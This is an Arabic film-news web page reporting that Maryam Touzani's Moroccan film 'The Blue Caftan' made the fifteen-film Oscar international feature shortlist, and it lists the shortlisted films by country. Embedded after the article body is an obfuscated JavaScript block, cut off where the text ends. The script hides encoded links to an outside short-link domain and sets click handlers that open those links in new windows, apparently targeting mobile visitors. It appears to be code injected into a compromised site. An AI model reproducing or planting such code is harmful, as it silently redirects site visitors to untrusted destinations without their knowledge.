<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/arab-films-oscar-race/" title="أربعة أفلام عربية تقترب من ترشيحات الأوسكار في إنجاز غير مسبوق"><img src="https://cine-philia.com/wp-content/uploads/2025/12/eeaf9e7342a0d077a20f395dfcb8791e3d240e5afc2b69f74870afcac3979626-510x369.jpeg"></a></div><h3><a href="https://cine-philia.com/2025/12/18/arab-films-oscar-race/" title="أربعة أفلام عربية تقترب من ترشيحات الأوسكار في إنجاز غير مسبوق">أربعة أفلام عربية تقترب من ترشيحات الأوسكار في إنجاز غير مسبوق</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/habes-mohamed-ramadan/" title="محكمة جنح الدقي تثبّت عقوبة الحبس بحق محمد رمضان"><img src="https://cine-philia.com/wp-content/uploads/2025/12/image-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/18/habes-mohamed-ramadan/" title="محكمة جنح الدقي تثبّت عقوبة الحبس بحق محمد رمضان">محكمة جنح الدقي تثبّت عقوبة الحبس بحق محمد رمضان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/17/death-nevine-mandour/" title="وفاة نيفين مندور بطلة «اللي بالي بالك» إثر حريق داخل منزلها"><img src="https://cine-philia.com/wp-content/uploads/2025/12/694270129d97e-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/17/death-nevine-mandour/" title="وفاة نيفين مندور بطلة «اللي بالي بالك» إثر حريق داخل منزلها">وفاة نيفين مندور بطلة «اللي بالي بالك» إثر حريق داخل منزلها</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/16/man3a-hend-sabry-ramadan-2026/" title="هند صبري تواصل تصوير «مناعة» في الغورية استعدادًا لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/12/hind-sabri-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/16/man3a-hend-sabry-ramadan-2026/" title="هند صبري تواصل تصوير «مناعة» في الغورية استعدادًا لرمضان 2026">هند صبري تواصل تصوير «مناعة» في الغورية استعدادًا لرمضان 2026</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/alan-cumming-bafta-2026/" title="ألان كامينغ يتولى استضافة جوائز BAFTA السينمائية لعام 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/12/FotoJet-2025-12-17T142529.774-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/18/alan-cumming-bafta-2026/" title="ألان كامينغ يتولى استضافة جوائز BAFTA السينمائية لعام 2026">ألان كامينغ يتولى استضافة جوائز BAFTA السينمائية لعام 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/rob-reiner-zawjathu/" title="ميغ رايان تنعى روب وميشيل راينر بعد جريمة القتل المروعة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/GettyImages-1136353415-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/18/rob-reiner-zawjathu/" title="ميغ رايان تنعى روب وميشيل راينر بعد جريمة القتل المروعة">ميغ رايان تنعى روب وميشيل راينر بعد جريمة القتل المروعة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/melania-trump-documentary/" title="فيلم وثائقي جديد يكشف كواليس عودة ميلانيا ترامب إلى البيت الأبيض"><img src="https://cine-philia.com/wp-content/uploads/2025/12/GettyImages-2194384090-H-2025-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/18/melania-trump-documentary/" title="فيلم وثائقي جديد يكشف كواليس عودة ميلانيا ترامب إلى البيت الأبيض">فيلم وثائقي جديد يكشف كواليس عودة ميلانيا ترامب إلى البيت الأبيض</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/oscar-youtube-broadcast/" title="الأوسكار ينتقل إلى يوتيوب ويطوي صفحة البث التلفزيوني"><img src="https://cine-philia.com/wp-content/uploads/2025/12/976024.jpeg-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/18/oscar-youtube-broadcast/" title="الأوسكار ينتقل إلى يوتيوب ويطوي صفحة البث التلفزيوني">الأوسكار ينتقل إلى يوتيوب ويطوي صفحة البث التلفزيوني</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/alan-cumming-bafta-2026/" title="ألان كامينغ يتولى استضافة جوائز BAFTA السينمائية لعام 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/12/FotoJet-2025-12-17T142529.774-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/18/alan-cumming-bafta-2026/" title="ألان كامينغ يتولى استضافة جوائز BAFTA السينمائية لعام 2026">ألان كامينغ يتولى استضافة جوائز BAFTA السينمائية لعام 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/18/arab-films-oscar-race/" title="أربعة أفلام عربية تقترب من ترشيحات الأوسكار في إنجاز غير مسبوق"><img src="https://cine-philia.com/wp-content/uploads/2025/12/eeaf9e7342a0d077a20f395dfcb8791e3d240e5afc2b69f74870afcac3979626-510x369.jpeg"></a></div><h3><a href="https://cine-philia.com/2025/12/18/arab-films-oscar-race/" title="أربعة أفلام عربية تقترب من ترشيحات الأوسكار في إنجاز غير مسبوق">أربعة أفلام عربية تقترب من ترشيحات الأوسكار في إنجاز غير مسبوق</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/17/cairo-short-film-festival-7-opening/" title="دار الأوبرا تحتضن انطلاق مهرجان القاهرة للفيلم القصير في دورته السابعة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/327-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/17/cairo-short-film-festival-7-opening/" title="دار الأوبرا تحتضن انطلاق مهرجان القاهرة للفيلم القصير في دورته السابعة">دار الأوبرا تحتضن انطلاق مهرجان القاهرة للفيلم القصير في دورته السابعة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/17/berrechid-short-film-festival-2025/" title="برشيد تحتفي بالفيلم القصير في دورته الثامنة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/news_1765376808-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/17/berrechid-short-film-festival-2025/" title="برشيد تحتفي بالفيلم القصير في دورته الثامنة">برشيد تحتفي بالفيلم القصير في دورته الثامنة</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/22/basem-youssef-us-army-controversy/" title="الإعلامي الساخر المصري يكشف تفاصيل صور الجيش الأمريكي المثيرة للجدل"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Bassem-Youssef-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/22/basem-youssef-us-army-controversy/" title="الإعلامي الساخر المصري يكشف تفاصيل صور الجيش الأمريكي المثيرة للجدل">الإعلامي الساخر المصري يكشف تفاصيل صور الجيش الأمريكي المثيرة للجدل</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-8892" class="post-8892 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">اختيار فيلم &#8220;أزرق القفطان&#8221; للمخرجة المغربية مريم التوزاني ضمن اللائحة القصيرة لجائزة أوسكار أحسن فيلم أجنبي</span></div>			<header class="entry-header">
				<h1 class="entry-title">اختيار فيلم &#8220;أزرق القفطان&#8221; للمخرجة المغربية مريم التوزاني ضمن اللائحة القصيرة لجائزة أوسكار أحسن فيلم أجنبي</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/pdj/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/" rel="bookmark"><time class="entry-date published" datetime="2022-12-22T14:05:19+01:00">22 ديسمبر، 2022</time><time class="updated" datetime="2022-12-23T16:55:33+01:00">23 ديسمبر، 2022</time></a></span><span class="post-view">779</span><span class="comments-count"><a href="https://cine-philia.com/2022/12/22/%d8%a7%d8%ae%d8%aa%d9%8a%d8%a7%d8%b1-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b2%d8%b1%d9%82-%d8%a7%d9%84%d9%82%d9%81%d8%b7%d8%a7%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=اختيار%20فيلم%20&#8220;أزرق%20القفطان&#8221;%20للمخرجة%20المغربية%20مريم%20التوزاني%20ضمن%20اللائحة%20القصيرة%20لجائزة%20أوسكار%20أحسن%20فيلم%20أجنبي&amp;url=https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=اختيار%20فيلم%20&#8220;أزرق%20القفطان&#8221;%20للمخرجة%20المغربية%20مريم%20التوزاني%20ضمن%20اللائحة%20القصيرة%20لجائزة%20أوسكار%20أحسن%20فيلم%20أجنبي%20-%20https%3A%2F%2Fcine-philia.com%2F2022%2F12%2F22%2F%25d8%25a7%25d8%25ae%25d8%25aa%25d9%258a%25d8%25a7%25d8%25b1-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25b2%25d8%25b1%25d9%2582-%25d8%25a7%25d9%2584%25d9%2582%25d9%2581%25d8%25b7%25d8%25a7%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1248" height="624" src="https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n.jpg 1248w, https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n-300x150.jpg 300w, https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n-1024x512.jpg 1024w, https://cine-philia.com/wp-content/uploads/2022/12/307589449_8409970952361293_6660077623107864138_n-768x384.jpg 768w" sizes="(max-width: 1248px) 100vw, 1248px" /></div>
			<div class="entry-content">
				<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a">
<div dir="auto">تم الإعلان عن القائمة القصيرة لأفضل فيلم دولي في جوائز الأوسكار والتي تضم 15 فيلما ومن بينها فيلم &#8220;أزرق القفطان&#8221; للمخرجة المغربية مريم التوزاني.</div>
<div dir="auto">وقد جاءت اللائحة كاملة والتي ستقلص إلى خمسة أفلام لاحقا كالتالي:</div>
<div dir="auto">الارجنتين 85 : الارجنتين</div>
<div dir="auto">كورساج: النمسا</div>
<div dir="auto">كلوز : بلجيكا</div>
<div dir="auto">العودة إلى سييول : كمبوديا</div>
<div dir="auto">العنكبوت المقدس : الدانمارك</div>
<div dir="auto">سان أومير : فرنسا</div>
<div dir="auto">آخر عرض سينمائي : الهند</div>
<div dir="auto">الفتاة الهادئه : ايرلندا</div>
<div dir="auto">مذكرات كاذبه : المكسيك</div>
<div dir="auto">القفطان الأزرق ؛ المغرب</div>
<div dir="auto">جويلاند : باكستان</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">قرار بالرحيل : كوريا الجنوبيه</div>
<div dir="auto">صبي من الجنة : السويد</div>
<div dir="auto" style="text-align: right;">كل شيء هادئ في الجبهة الغربية: ألمانيا</div>
<div dir="auto" style="text-align: right;">ا EO بولونيا</div>
</div>
<div dir="auto"></div>
<div dir="auto"><strong>سينفيليا</strong></div>
<div dir="auto"></div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 